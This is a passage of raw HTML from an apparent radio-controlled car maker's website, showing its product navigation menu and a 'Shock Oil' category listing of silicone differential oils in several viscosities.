	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="https://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="https://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="https://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="https://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="https://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="https://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="https://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="https://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Shock Oil</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">		
		
				
				
			<div class="post-list group">
				<div class="post-row">				<article id="post-5405" class="group post-5405 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s104-ek1 category-option-parts-for-s104-evo category-option-parts-for-s350-be1 category-option-parts-for-s350-bk1 category-option-parts-for-s350-evo category-option-parts-for-s350-evo2 category-option-parts-for-s350-fox8 category-option-parts-for-s350-fox8e category-option-parts-for-s350t category-parts category-shock-oil">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/parts/sw-410050" title="SW-410050: Silicone Diff. Oil 200000 cps">
									<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/noimage.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sworkz.com/wp-content/uploads/noimage.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars/electric-cars/s104-ek1/option-parts-for-s104-ek1" rel="category tag">Option parts for S104 EK1</a> / <a href="https://sworkz.com/category/cars/electric-cars/s104-evo/option-parts-for-s104-evo" rel="category tag">Option parts for S104 EVO</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-be1/option-parts-for-s350-be1" rel="category tag">Option parts for S350 BE1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-bk1/option-parts-for-s350-bk1" rel="category tag">Option parts for S350 BK1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo/option-parts-for-s350-evo" rel="category tag">Option parts for S350 Evo</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo2/option-parts-for-s350-evo2" rel="category tag">Option parts for S350 Evo2</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-fox8/option-parts-for-s350-fox8" rel="category tag">Option parts for S350 Fox8</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-fox8e/option-parts-for-s350-fox8e" rel="category tag">Option parts for S350 Fox8e</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350t/option-parts-for-s350t" rel="category tag">Option parts for S350T</a> / <a href="https://sworkz.com/category/parts" rel="category tag">PARTS</a> / <a href="https://sworkz.com/category/shock-oil" rel="category tag">Shock Oil</a></p>
			<p class="post-date">25 9月, 2015</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/parts/sw-410050" rel="bookmark" title="SW-410050: Silicone Diff. Oil 200000 cps">SW-410050: Silicone Diff. Oil 200000 cps</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-5407" class="group post-5407 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s104-ek1 category-option-parts-for-s104-evo category-option-parts-for-s350-be1 category-option-parts-for-s350-bk1 category-option-parts-for-s350-evo category-option-parts-for-s350-evo2 category-option-parts-for-s350-fox8 category-option-parts-for-s350-fox8e category-option-parts-for-s350t category-parts category-shock-oil">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/parts/sw-410043" title="SW-410043: Silicone Diff. Oil 1500 cps">
									<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/noimage.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://sworkz.com/wp-content/uploads/noimage.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars/electric-cars/s104-ek1/option-parts-for-s104-ek1" rel="category tag">Option parts for S104 EK1</a> / <a href="https://sworkz.com/category/cars/electric-cars/s104-evo/option-parts-for-s104-evo" rel="category tag">Option parts for S104 EVO</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-be1/option-parts-for-s350-be1" rel="category tag">Option parts for S350 BE1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-bk1/option-parts-for-s350-bk1" rel="category tag">Option parts for S350 BK1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo/option-parts-for-s350-evo" rel="category tag">Option parts for S350 Evo</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo2/option-parts-for-s350-evo2" rel="category tag">Option parts for S350 Evo2</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-fox8/option-parts-for-s350-fox8" rel="category tag">Option parts for S350 Fox8</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-fox8e/option-parts-for-s350-fox8e" rel="category tag">Option parts for S350 Fox8e</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350t/option-parts-for-s350t" rel="category tag">Option parts for S350T</a> / <a href="https://sworkz.com/category/parts" rel="category tag">PARTS</a> / <a href="https://sworkz.com/category/shock-oil" rel="category tag">Shock Oil</a></p>
			<p class="post-date">25 9月, 2015</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/parts/sw-410043" rel="bookmark" title="SW-410043: Silicone Diff. Oil 1500 cps">SW-410043: Silicone Diff. Oil 1500 cps</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row">				<article id="post-5406" class="group post-5406 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s104-ek1 category-option-parts-for-s104-evo category-option-parts-for-s350-be1 category-option-parts-for-s350-bk1 category-option-parts-for-s350-evo category-option-parts-for-s350-evo2 category-option-parts-for-s350-fox8 category-option-parts-for-s350-fox8e category-option-parts-for-s350t category-parts category-shock-oil">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/parts/sw-410040" title="SW-410040: Silicone Diff. Oil 300000 cps">
									<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/noimage.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://sworkz.com/wp-content/uploads/noimage.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars/electric-cars/s104-ek1/option-parts-for-s104-ek1" rel="category tag">Option parts for S104 EK1</a> / <a href="https://sworkz.com/category/cars/electric-cars/s104-evo/option-parts-for-s104-evo" rel="category tag">Option parts for S104 EVO</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-be1/option-parts-for-s350-be1" rel="category tag">Option parts for S350 BE1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-bk1/option-parts-for-s350-bk1" rel="category tag">Option parts for S350 BK1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo/option-parts-for-s350-evo" rel="category tag">Option parts for S350 Evo</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo2/option-parts-for-s350-evo2" rel="category tag">Option parts for S350 Evo2</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-fox8/option-parts-for-s350-fox8" rel="category tag">Option parts for S350 Fox8</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-fox8e/option-parts-for-s350-fox8e" rel="category tag">Option parts for S350 Fox8e</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350t/option-parts-for-s350t" rel="category tag">Option parts for S350T</a> / <a href="https://sworkz.com/category/parts" rel="category tag">PARTS</a> / <a href="https://sworkz.com/category/shock-oil" rel="category tag">Shock Oil</a></p>
			<p class="post-date">25 9月, 2015</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/parts/sw-410040" rel="bookmark" title="SW-410040: Silicone Diff. Oil 300000 cps">SW-410040: Silicone Diff. Oil 300000 cps</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-5376" class="group post-5376 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s104-ek1 category-option-parts-for-s104-evo category-option-parts-for-s350-be1 category-option-parts-for-s350-bk1 category-option-parts-for-s350-evo category-option-parts-for-s350-evo2 category-option-parts-for-s350-fox8 category-option-parts-for-s350-fox8e category-option-parts-for-s350t category-parts category-shock-oil">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/parts/sw-410036" title="SW-410036: Silicone Diff. Oil 100000 cps">
									<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/noimage.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/noimage.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars/electric-cars/s104-ek1/option-parts-for-s104-ek1" rel="category tag">Option parts for S104 EK1</a> / <a href="https://sworkz.com/category/cars/electric-cars/s104-evo/option-parts-for-s104-evo" rel="category tag">Option parts for S104 EVO</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-be1/option-parts-for-s350-be1" rel="category tag">Option parts for S350 BE1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-bk1/option-parts-for-s350-bk1" rel="category tag">Option parts for S350 BK1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo/option-parts-for-s350-evo" rel="category tag">Option parts for S350 Evo</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo2/option-parts-for-s350-evo2" rel="category tag">Option parts for S350 Evo2</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-fox8/option-parts-for-s350-fox8" rel="category tag">Option parts for S350 Fox8</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-fox8e/option-parts-for-s350-fox8e" rel="category tag">Option parts for S350 Fox8e</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350t/option-parts-for-s350t" rel="category tag">Option parts for S350T</a> / <a href="https://sworkz.com/category/parts" rel="category tag">PARTS</a> / <a href="https://sworkz.com/category/shock-oil" rel="category tag">Shock Oil</a></p>
			<p class="post-date">25 9月, 2015</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/parts/sw-410036" rel="bookmark" title="SW-410036: Silicone Diff. Oil 100000 cps">SW-410036: Silicone Diff. Oil 100000 cps</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row">				<article id="post-5375" class="group post-5375 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s104-ek1 category-option-parts-for-s104-evo category-option-parts-for-s350-be1 category-option-parts-for-s350-bk1 category-option-parts-for-s350-evo category-option-parts-for-s350-evo2 category-option-parts-for-s350-fox8 category-option-parts-for-s350-fox8e category-option-parts-for-s350t category-parts category-shock-oil">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/parts/sw-410035" title="SW-410035: Silicone Diff. Oil 15000 cps">
									<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/noimage.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/noimage.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars/electric-cars/s104-ek1/option-parts-for-s104-ek1" rel="category tag">Option parts for S104 EK1</a> / <a href="https://sworkz.com/category/cars/electric-cars/s104-evo/option-parts-for-s104-evo" rel="category tag">Option parts for S104 EVO</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-be1/option-parts-for-s350-be1" rel="category tag">Option parts for S350 BE1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-bk1/option-parts-for-s350-bk1" rel="category tag">Option parts for S350 BK1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo/option-parts-for-s350-evo" rel="category tag">Option parts for S350 Evo</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo2/option-parts-for-s350-evo2" rel="category tag">Option parts for S350 Evo2</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-fox8/option-parts-for-s350-fox8" rel="category tag">Option parts for S350 Fox8</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-fox8e/option-parts-for-s350-fox8e" rel="category tag">Option parts for S350 Fox8e</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350t/option-parts-for-s350t" rel="category tag">Option parts for S350T</a> / <a href="https://sworkz.com/category/parts" rel="category tag">PARTS</a> / <a href="https://sworkz.com/category/shock-oil" rel="category tag">Shock Oil</a></p>
			<p class="post-date">25 9月, 2015</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/parts/sw-410035" rel="bookmark" title="SW-410035: Silicone Diff. Oil 15000 cps">SW-410035: Silicone Diff. Oil 15000 cps</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-5374" class="group post-5374 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s104-ek1 category-option-parts-for-s104-evo category-option-parts-for-s350-be1 category-option-parts-for-s350-bk1 category-option-parts-for-s350-evo category-option-parts-for-s350-evo2 category-option-parts-for-s350-fox8 category-option-parts-for-s350-fox8e category-option-parts-for-s350t category-parts category-shock-oil">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/parts/sw-410030" title="SW-410030: Silicone Diff. Oil 6000 cps">
									<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/noimage.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/noimage.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars/electric-cars/s104-ek1/option-parts-for-s104-ek1" rel="category tag">Option parts for S104 EK1</a> / <a href="https://sworkz.com/category/cars/electric-cars/s104-evo/option-parts-for-s104-evo" rel="category tag">Option parts for S104 EVO</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-be1/option-parts-for-s350-be1" rel="category tag">Option parts for S350 BE1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-bk1/option-parts-for-s350-bk1" rel="category tag">Option parts for S350 BK1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo/option-parts-for-s350-evo" rel="category tag">Option parts for S350 Evo</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo2/option-parts-for-s350-evo2" rel="category tag">Option parts for S350 Evo2</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-fox8/option-parts-for-s350-fox8" rel="category tag">Option parts for S350 Fox8</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-fox8e/option-parts-for-s350-fox8e" rel="category tag">Option parts for S350 Fox8e</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350t/option-parts-for-s350t" rel="category tag">Option parts for S350T</a> / <a href="https://sworkz.com/category/parts" rel="category tag">PARTS</a> / <a href="https://sworkz.com/category/shock-oil" rel="category tag">Shock Oil</a></p>
			<p class="post-date">25 9月, 2015</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/parts/sw-410030" rel="bookmark" title="SW-410030: Silicone Diff. Oil 6000 cps">SW-410030: Silicone Diff. Oil 6000 cps</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row">				<article id="post-5371" class="group post-5371 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s104-ek1 category-option-parts-for-s104-evo category-option-parts-for-s350-be1 category-option-parts-for-s350-bk1 category-option-parts-for-s350-evo category-option-parts-for-s350-evo2 category-option-parts-for-s350-fox8 category-option-parts-for-s350-fox8e category-option-parts-for-s350t category-parts category-shock-oil">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/parts/sw-410021" title="SW-410021: Silicone Diff. Oil 50000 cps">
									<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/SW-410021_01.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-410021_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-410021_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-410021_01-200x150.jpg 200w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars/electric-cars/s104-ek1/option-parts-for-s104-ek1" rel="category tag">Option parts for S104 EK1</a> / <a href="https://sworkz.com/category/cars/electric-cars/s104-evo/option-parts-for-s104-evo" rel="category tag">Option parts for S104 EVO</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-be1/option-parts-for-s350-be1" rel="category tag">Option parts for S350 BE1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-bk1/option-parts-for-s350-bk1" rel="category tag">Option parts for S350 BK1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo/option-parts-for-s350-evo" rel="category tag">Option parts for S350 Evo</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo2/option-parts-for-s350-evo2" rel="category tag">Option parts for S350 Evo2</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-fox8/option-parts-for-s350-fox8" rel="category tag">Option parts for S350 Fox8</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-fox8e/option-parts-for-s350-fox8e" rel="category tag">Option parts for S350 Fox8e</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350t/option-parts-for-s350t" rel="category tag">Option parts for S350T</a> / <a href="https://sworkz.com/category/parts" rel="category tag">PARTS</a> / <a href="https://sworkz.com/category/shock-oil" rel="category tag">Shock Oil</a></p>
			<p class="post-date">25 9月, 2015</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/parts/sw-410021" rel="bookmark" title="SW-410021: Silicone Diff. Oil 50000 cps">SW-410021: Silicone Diff. Oil 50000 cps</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-5370" class="group post-5370 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s104-ek1 category-option-parts-for-s104-evo category-option-parts-for-s350-be1 category-option-parts-for-s350-bk1 category-option-parts-for-s350-evo category-option-parts-for-s350-evo2 category-option-parts-for-s350-fox8 category-option-parts-for-s350-fox8e category-option-parts-for-s350t category-parts category-shock-oil">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/parts/sw-410020" title="SW-410020: Silicone Diff. Oil 30000 cps">
									<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/SW-410020_01.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-410020_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-410020_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-410020_01-200x150.jpg 200w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
